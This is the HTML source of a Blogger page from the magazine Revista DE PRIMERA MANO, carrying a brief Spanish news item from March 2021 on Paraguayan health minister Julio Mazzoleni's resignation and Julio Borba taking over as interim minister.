span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/SALUD' property='v:title' rel='v:url'>SALUD</a></span>
<brc>/</brc>
<span>RENUNCIA MAZZOLENI</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
RENUNCIA MAZZOLENI
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-03-05T06:39:00-08:00'>marzo 05, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/SALUD' rel='tag'>SALUD</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8172679455896990559' itemprop='articleBody'>
<meta content='  Dr. Julio Mazzoleni, ex ministro de salud. Julio Mazzoleni decidió dejar el Ministerio de Salud, fue tras la reunión con el presidente Mar...' name='twitter:description'/>
<p>&nbsp;<span style="background-color: white; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 1.1rem;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s680/mazzoleni-c.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="388" data-original-width="680" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dr. Julio Mazzoleni, ex ministro de salud.</td></tr></tbody></table>Julio Mazzoleni decidió dejar el Ministerio de Salud, fue tras la reunión con el presidente Mario Abdo Benítez en la mañana de este viernes.</span></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 1.1rem; line-height: 1.55; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;">Mazzoleni señaló que los motivos de su renuncia corresponden a la necesidad de tener un buen relacionamiento con el Congreso y atendiendo a los intereses superiores de la Nación, dijo en entrevista.</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 1.1rem; line-height: 1.55; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;">&#171;Es un momento donde es absolutamente necesario que los paraguayos estemos unidos para combatir la pandemia&#187;, señaló.</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 1.1rem; line-height: 1.55; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;">Queda como ministro interino el viceministro Julio Borba.<br /></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html&title=RENUNCIA MAZZOLENI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html&title=RENUNCIA MAZZOLENI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html&title=RENUNCIA MAZZOLENI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg&description=  Dr. Julio Mazzoleni, ex ministro de salud. Julio Mazzoleni decidió dejar el Ministerio de Salud, fue tras la reunión con el presidente Mar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html&title=RENUNCIA MAZZOLENI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' text='RENUNCIA MAZZOLENI'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=RENUNCIA MAZZOLENI >> https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
SALUD
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
